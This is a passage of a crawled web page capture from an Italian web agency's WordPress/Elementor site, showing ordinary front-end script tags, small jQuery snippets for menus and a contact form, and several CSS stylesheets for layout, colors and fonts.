A%20perch%C3%A9%20sono%20importanti%20%7C%20Fishouse%20Web%20Agency","excerpt":"","featuredImage":"https:\/\/www.fishouse.it\/wp-content\/uploads\/2023\/01\/CTA-efficaci.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fishouse.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fishouse.it\/wp-admin\/admin-ajax.php","nonce":"84ca7ef50b","urls":{"assets":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fishouse.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://kit.fontawesome.com/8d1cff279a.js?ver=3.34.1" id="font-awesome-pro-js" data-rocket-defer defer></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>window.addEventListener('DOMContentLoaded', function() {

/* Taxonomy Terms scripts: */ 

jQuery(document).ready(function(){
  jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle").click(function(){
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-container").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_open").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7bcaadd-toggle .ue_taxonomy_toggle_icon_close").toggle();
  });
});
});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	
	$("#btt-trigger-open-typeform a").click(function(e){
		e.preventDefault();
		$("#btt-open-typeform").click();
	});
	
	$(".btt-trigger-open-typeform a").click(function(e){
		e.preventDefault();
		$("#btt-open-typeform").click();
	});	
	
	//resize menu mobile	
	function resize_menu_mobile(){
		if($('.menu-mobile-top').height() + $('.menu-mobile-bottom').height() > $(window).height()){
			$('.menu-mobile-bottom').css({'position': 'relative'});
		}else{
			$('.menu-mobile-bottom').css({'position': 'absolute'});
		}
	}
	$( document ).on( 'elementor/popup/show', ( event, id, instance ) => {
		if ( id === 1618 ) {
			resize_menu_mobile();
		}
	} );	
	$(window).resize(function(){
		resize_menu_mobile();
	});		
})(jQuery);

});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	$('#form-contatti form').submit(function( event ) {		
		if($('#form-field-flag_newsletter').is(':checked')){
			$('#form-field-email_newsletter').val($('#form-field-email').val());
		}else{
			$('#form-field-email_newsletter').val('');			
		}
	});



})(jQuery);

});</script>
<script>window.addEventListener('DOMContentLoaded', function() {
(function ($) {
	$(window).resize(function(){
		resize_sotto_servizi();
	});
	$(window).load(function(){
		resize_sotto_servizi();
	});
	function resize_sotto_servizi(){
		var the_height = $('#section-sotto-servizi').outerHeight();
		//console.log(the_height);		
		$("#section-grigio").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#section-pesce").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#section-pesce>div").css({'margin-top': -1 * the_height, 'min-height': the_height});
		$("#inner-section-grigio").css({'min-height': the_height});
	}
})(jQuery);

});</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-6.css?ver=1769095096
body_size: 2019
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#00FF2A;--e-global-color-text:#333333;--e-global-color-accent:#61CE70;--e-global-color-cc51d1f:#ADADAD;--e-global-color-b3b4e38:#606060;--e-global-color-24d3140:#000000;--e-global-color-f14aa55:#FFFFFF;--e-global-color-0a8f0c8:#151515;--e-global-color-7efbedd:#F2F2F2;--e-global-color-34fa00f:#91E211;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ba467ba-font-family:"Open Sans";--e-global-typography-ba467ba-font-size:12px;--e-global-typography-ba467ba-font-weight:600;--e-global-typography-ba467ba-text-transform:uppercase;--e-global-typography-ba467ba-line-height:1.4em;--e-global-typography-ba467ba-letter-spacing:1.2px;--e-global-typography-3d3aec2-font-size:80px;--e-global-typography-3d3aec2-font-weight:800;--e-global-typography-3d3aec2-line-height:1em;--e-global-typography-3d3aec2-letter-spacing:0px;--e-global-typography-d273234-font-size:60px;--e-global-typography-d273234-font-weight:800;--e-global-typography-d273234-line-height:1.2em;--e-global-typography-d273234-letter-spacing:0px;--e-global-typography-1751bac-font-size:35px;--e-global-typography-1751bac-font-weight:800;--e-global-typography-1751bac-line-height:1.33em;--e-global-typography-e561a16-font-size:25px;--e-global-typography-e561a16-font-weight:900;--e-global-typography-e561a16-line-height:1.35em;--e-global-typography-e561a16-letter-spacing:0px;--e-global-typography-81c002a-font-size:20px;--e-global-typography-81c002a-font-weight:700;--e-global-typography-81c002a-line-height:1.35em;--e-global-typography-81c002a-letter-spacing:0.5px;--e-global-typography-2f52e7b-font-size:30px;--e-global-typography-2f52e7b-font-weight:700;--e-global-typography-2f52e7b-line-height:1.33em;--e-global-typography-2f52e7b-letter-spacing:0px;--e-global-typography-580e9f7-font-size:30px;--e-global-typography-580e9f7-font-weight:800;--e-global-typography-580e9f7-line-height:1.16em;--e-global-typography-580e9f7-letter-spacing:1.5px;--e-global-typography-3c91f0e-font-size:25px;--e-global-typography-3c91f0e-font-weight:300;--e-global-typography-3c91f0e-line-height:1.36em;--e-global-typography-3c91f0e-letter-spacing:1.25px;--e-global-typography-62c9e6c-font-size:14px;--e-global-typography-62c9e6c-line-height:1.86em;--e-global-typography-62c9e6c-letter-spacing:0px;--e-global-typography-2d6379b-font-size:45px;--e-global-typography-2d6379b-font-weight:800;--e-global-typography-2d6379b-line-height:1.33em;--e-global-typography-a5e5f2e-font-size:25px;--e-global-typography-a5e5f2e-font-weight:300;--e-global-typography-a5e5f2e-line-height:1.36em;--e-global-typography-a5e5f2e-letter-spacing:1.25px;--e-global-typography-fc73757-font-family:"Graphik";--e-global-typography-fc73757-font-weight:500;--e-global-typography-9a5b12d-font-family:"Graphik";--e-global-typography-9a5b12d-font-weight:400;--e-global-typography-69bb9d9-font-family:"Graphik";--e-global-typography-69bb9d9-font-weight:700;--e-global-typography-559fe05-font-family:"Open Sans";--e-global-typography-559fe05-font-size:20px;--e-global-typography-559fe05-font-weight:300;--e-global-typography-559fe05-line-height:1.35em;--e-global-typography-559fe05-letter-spacing:1px;--e-global-typography-35e67e5-font-family:"Open Sans";--e-global-typography-35e67e5-font-size:16px;--e-global-typography-35e67e5-line-height:1.4em;--e-global-typography-35e67e5-letter-spacing:0.8px;background-color:var( --e-global-color-f14aa55 );color:#333333;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-kit-6 e-page-transition{background-color:#FFFFFF;}.elementor-kit-6 h2{color:#000000;font-size:35px;font-weight:800;line-height:1.2em;letter-spacing:0px;}.elementor-kit-6 h3{color:var( --e-global-color-24d3140 );font-size:25px;font-weight:800;}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{background-color:var( --e-global-color-24d3140 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:50px;--e-global-typography-d273234-font-size:40px;}}@media(max-width:1200px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:50px;}}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:45px;--e-global-typography-1751bac-font-size:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:40px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-3d3aec2-font-size:33px;--e-global-typography-d273234-font-size:34px;--e-global-typography-1751bac-font-size:32px;--e-global-typography-2f52e7b-font-size:24px;--e-global-typography-3c91f0e-font-size:18px;--e-global-typography-2d6379b-font-size:40px;--e-global-typography-a5e5f2e-font-size:20px;}.elementor-kit-6 h2{font-size:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-button-wrapper .elementor-button-icon{
    font-size: 24px;
    
}
.elementor-button-wrapper .elementor-button-content-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
}
.ue-remote-bullet-btn {
    margin: 0px;
}

/*test*/
.elementor-kit-6 {
    --e-global-color-cc51d1f: #F38C26; /* testo dark #ADADAD */
    --e-global-color-b3b4e38: #ED49DA; /* testo light #606060 */
    --e-global-color-24d3140: #27EF29; /* nero #000000 */
    --e-global-color-f14aa55: #6CB9F8; /* bianco #FFFFFF */
    --e-global-color-0a8f0c8: #4DC64F; /* nero #151515 */
    --e-global-color-7efbedd: #07b293; /* grigio #F2F2F2 */
    color: red; /*body*/
} 
/*prod*/
.elementor-kit-6 {
    --e-global-color-cc51d1f: #ADADAD; /* testo dark #ADADAD */
    --e-global-color-b3b4e38: #606060; /* testo light #606060 */
    --e-global-color-24d3140: #000000; /* nero #000000 */
    --e-global-color-f14aa55: #FFFFFF; /* bianco #FFFFFF */
    --e-global-color-0a8f0c8: #151515; /* nero #151515 */
    --e-global-color-7efbedd: #F2F2F2; /* grigio #F2F2F2 */
    color: #333333; /*body*/
} 







html, body{
    width: 100vw !important;
    overflow-x: hidden !important;
}

.elementor-container {
    flex-wrap: wrap;
}

.elementor-widget-text-editor ul {
	position: relative;
	list-style: none;
	margin-left: 0;
	padding-left: 1.2em;
}
.elementor-widget-text-editor ul li:before {
    font-family: "Font Awesome 6 Pro";
    font-weight: 900;
	content: "\f111";
	position: absolute;
	left: 0;
	font-size: 10px;
}
.elementor-widget-text-editor ul li {
	margin-bottom: 10px;
}

.elementor-button {
    transition: none;
}

dot, .dot{
    color: #818181;
}
.dot2{
    color: #818181;
    margin-left: -10px;
}
h1 dot{
    margin-left: -10px;
}
h3 dot{
    margin-left: 0px;
}

/*
@media only screen and (max-width: 1600px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 40px;
    }
}
@media only screen and (max-width: 1200px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 30px;
    }
}
@media only screen and (max-width: 1024px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 20px;
    }
}
@media only screen and (max-width: 768px){
    .elementor-top-section.elementor-section-boxed > .elementor-container {
        padding: 0px 15px;
    }
}
*/

p:last-child {
    margin-bottom: 0px
}
strong, b{
    font-weight: 700;
}
.btt-light small{
    font-size: 1em;
    font-weight: 300;
    color: var( --e-global-color-24d3140 );
}
.btt-light:hover small, .btt-light a:focus small{
    color: var( --e-global-color-f14aa55 );
}
.btt-dark small{
    font-size: 1em;
    font-weight: 300;
    color: var( --e-global-color-f14aa55 );
}
.btt-dark:hover small, .btt-dark a:focus small{
    color: var( --e-global-color-24d3140 );
}


.elementor-widget-form input[type="checkbox"] {
    width: 1px;
    height: 1px;
    position: relative;
    margin-right: 20px;
}

.elementor-widget-form input[type="checkbox"]:before {
    content: "";
    position: absolute;
    visibility: visible;
    width: 20px;
    height: 20px;
    border: 1px solid #B7B7B7;
    border-radius: 0px;
    top: -13px;
    left: -0px;
}

.elementor-widget-form input[type="checkbox"]:after {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    background-color: #B7B7B7;
    left: 10px;
    top: -3px;
    transform: translate(-50%, -50%);
    visibility: hidden;
}

.elementor-widget-form input[type="checkbox"]:checked:after {
    visibility: visible;
}


.elementor-widget-text-editor a{
    text-decoration: underline !important;
    color: #333 !important;
}
.elementor-widget-text-editor a:hover{
    color: #666 !important;
}

@media only screen and (max-width: 1024px){
    .uc-splitting-text-item {
        gap: 6px !important;
    }
}
.blockquote{
    font-size: 20px;
    font-style: italic;
    margin: 15px 10px;
    line-height: 1.6em;
    color: #131313;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikregular-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikregular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikmedium-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikmedium-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Graphik';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikbold-webfont.woff2') format('woff2'),
		url('https://www.fishouse.it/wp-content/uploads/2023/05/graphikbold-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-8466.css?ver=1769100860
body_size: 119
content:
.elementor-8466 .elementor-element.elementor-element-889524d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8466 .elementor-element.elementor-element-69bb6e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8466 .elementor-element.elementor-element-5b60b57 > .elementor-widget-container{margin:-117px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8466 .elementor-element.elementor-element-5b60b57{text-align:center;}.elementor-8466 .elementor-element.elementor-element-5b60b57 img{width:20%;}.elementor-8466 .elementor-element.elementor-element-90edcaa{text-align:center;}.elementor-8466 .elementor-element.elementor-element-5d1885a{text-align:center;}@media(max-width:1200px){.elementor-8466 .elementor-element.elementor-element-69bb6e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8466 .elementor-element.elementor-element-5b60b57 > .elementor-widget-container{margin:-170px 0px 0px 0px;}}@media(max-width:880px){.elementor-8466 .elementor-element.elementor-element-5b60b57 > .elementor-widget-container{margin:-100px 0px 0px 0px;}}@media(max-width:767px){.elementor-8466 .elementor-element.elementor-element-5b60b57{text-align:end;}}

--- FILE ---
content_type: text/css
request_url: https://www.fishouse.it/wp-content/uploads/elementor/css/post-13.css?ver=1769095097
body_size: 1710
content:
.elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-f1b3922:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-24d3140 );}.elementor-13 .elementor-element.elementor-element-f1b3922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;z-index:5;}.elementor-13 .elementor-element.elementor-element-f1b3922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-748ae5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-748ae5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-bcfed59{width:auto;max-width:auto;}.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:120px;}.elementor-13 .elementor-element.elementor-element-a3b3220.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13 .elementor-element.elementor-element-28dd2d0{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-ba467ba-font-family ), Sans-serif;font-size:var( --e-global-typography-ba467ba-font-size );font-weight:var( --e-global-typography-ba467ba-font-weight );text-transform:var( --e-global-typography-ba467ba-text-transform );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc51d1f );fill:var( --e-global-color-cc51d1f );padding-left:10px;padding-right:10px;padding-top:9px;padding-bottom:9px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-underline .elementor-item:after,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-overline .elementor-item:before,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-double-line .elementor-item:before,
					 .elementor-13 .elementor-element.elementor-element-28dd2d0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle{color:var( --e-global-color-f14aa55 );fill:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-24d3140 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-menu-toggle:focus{color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b3b4e38 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f14aa55 );background-color:var( --e-global-color-b3b4e38 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-ba467ba-font-family ), Sans-serif;font-size:var( --e-global-typography-ba467ba-font-size );font-weight:var( --e-global-typography-ba467ba-font-weight );text-transform:var( --e-global-typography-ba467ba-text-transform );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-13 .elementor-element.elementor-element-ec631d6{width:auto;max-width:auto;}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-wrapper{gap:0px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-ec631d6.elementor-view-default .elementor-icon{fill:var( --e-global-color-f14aa55 );color:var( --e-global-color-f14aa55 );border-color:var( --e-global-color-f14aa55 );}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon{font-size:25px;}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon i{transform:rotate(0deg);}.elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-ec631d6 .elementor-icon-box-title a{font-size:10px;font-weight:600;text-transform:uppercase;line-height:1.4em;letter-spacing:1px;}.elementor-13 .elementor-element.elementor-element-bb774a0{width:auto;max-width:auto;top:40%;z-index:5;}.elementor-13 .elementor-element.elementor-element-bb774a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:-4%;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:-4%;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:13.751%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:86.249%;}}@media(max-width:1366px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:15%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:85%;}}@media(max-width:1200px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-748ae5f{width:50%;}.elementor-13 .elementor-element.elementor-element-a3b3220{width:50%;}}@media(min-width:2400px){.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:1366px){.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:100px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-ba467ba-font-size );line-height:var( --e-global-typography-ba467ba-line-height );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-ba467ba-font-size );letter-spacing:var( --e-global-typography-ba467ba-letter-spacing );}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-bb774a0{left:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-bb774a0{right:0px;}.elementor-13 .elementor-element.elementor-element-bb774a0 .sideways_vertical_text{font-size:var( --e-global-typography-62c9e6c-font-size );line-height:var( --e-global-typography-62c9e6c-line-height );letter-spacing:var( --e-global-typography-62c9e6c-letter-spacing );}}@media(max-width:1200px){.elementor-13 .elementor-element.elementor-element-f1b3922{padding:10px 0px 10px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-13 .elementor-element.elementor-element-bcfed59 img{width:80px;}.elementor-13 .elementor-element.elementor-element-28dd2d0{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-13 .elementor-element.elementor-element-28dd2d0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-13 .elementor-element.elementor-element-ec631d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 